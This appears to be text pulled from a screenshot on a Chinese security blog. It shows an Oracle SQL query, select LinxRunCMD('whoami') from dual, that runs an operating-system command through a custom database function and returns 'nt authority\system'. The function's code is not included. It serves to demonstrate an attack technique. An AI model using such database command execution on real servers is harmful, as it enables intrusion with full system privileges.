 cc ADMIN root test
工作表 查询构建器
select LinxRunCMD('whoami') from dual
脚本输出 查询结果
SQL 提取的所有行: 1, 用时 0.008 秒
LINXRUNCMD('WHOAMI')
1 nt authority\system
宽字节安全